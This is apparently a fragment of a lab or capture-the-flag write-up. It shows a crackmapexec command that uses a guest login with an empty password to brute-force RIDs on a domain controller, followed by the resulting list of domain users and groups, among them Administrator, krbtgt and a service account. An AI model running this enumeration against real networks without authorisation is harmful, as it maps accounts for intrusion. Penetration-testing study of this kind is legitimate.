 └─# crackmapexec smb 10.10.250.100 -u guest -p '' --rid-brute
SMB 10.10.250.100 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:ustoun.local) (signing:True) (SMBv1:False)
SMB 10.10.250.100 445 DC [+] ustoun.local\guest:
SMB 10.10.250.100 445 DC [+] Brute forcing RIDs
SMB 10.10.250.100 445 DC 498: DC01\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.250.100 445 DC 500: DC01\Administrator (SidTypeUser)
SMB 10.10.250.100 445 DC 501: DC01\Guest (SidTypeUser)
SMB 10.10.250.100 445 DC 502: DC01\krbtgt (SidTypeUser)
SMB 10.10.250.100 445 DC 512: DC01\Domain Admins (SidTypeGroup)
SMB 10.10.250.100 445 DC 513: DC01\Domain Users (SidTypeGroup)
SMB 10.10.250.100 445 DC 514: DC01\Domain Guests (SidTypeGroup)
SMB 10.10.250.100 445 DC 515: DC01\Domain Computers (SidTypeGroup)
SMB 10.10.250.100 445 DC 516: DC01\Domain Controllers (SidTypeGroup)
SMB 10.10.250.100 445 DC 517: DC01\Cert Publishers (SidTypeAlias)
SMB 10.10.250.100 445 DC 518: DC01\Schema Admins (SidTypeGroup)
SMB 10.10.250.100 445 DC 519: DC01\Enterprise Admins (SidTypeGroup)
SMB 10.10.250.100 445 DC 520: DC01\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.250.100 445 DC 521: DC01\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.250.100 445 DC 522: DC01\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.250.100 445 DC 525: DC01\Protected Users (SidTypeGroup)
SMB 10.10.250.100 445 DC 526: DC01\Key Admins (SidTypeGroup)
SMB 10.10.250.100 445 DC 527: DC01\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.250.100 445 DC 553: DC01\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.250.100 445 DC 571: DC01\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.250.100 445 DC 572: DC01\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.250.100 445 DC 1000: DC01\DC$ (SidTypeUser)
SMB 10.10.250.100 445 DC 1101: DC01\DnsAdmins (SidTypeAlias)
SMB 10.10.250.100 445 DC 1102: DC01\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.250.100 445 DC 1112: DC01\SVC-Kerb (SidTypeUser)
SMB 10.10.250.100 445 DC 1114: DC01\SQLServer2005SQLBrowserUser$DC (SidTypeAlias)